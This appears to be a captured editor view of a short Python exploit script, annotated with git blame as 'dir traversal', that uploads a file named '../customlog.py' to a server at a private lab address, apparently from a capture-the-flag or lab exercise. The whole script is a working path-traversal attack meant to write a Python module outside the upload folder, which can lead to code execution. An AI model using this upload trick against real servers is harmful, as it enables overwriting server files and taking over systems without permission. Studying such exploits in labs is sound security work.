 You, 33 minutes ago | 1 author (You)
1 import requests
2
3 URL = "http://10.0.0.2:5000"
4
5 def main():
6     files = {'file': ('../customlog.py', open('example','rb').read())}
7
8     res = requests.Request("POST", URL, files=files).prepare().body.decode()
9     res = requests.post(url=URL, files=files)
10     print(res.text)
11
12 if __name__ == "__main__":
13     main()     You, 2 days ago • 1 dir traversal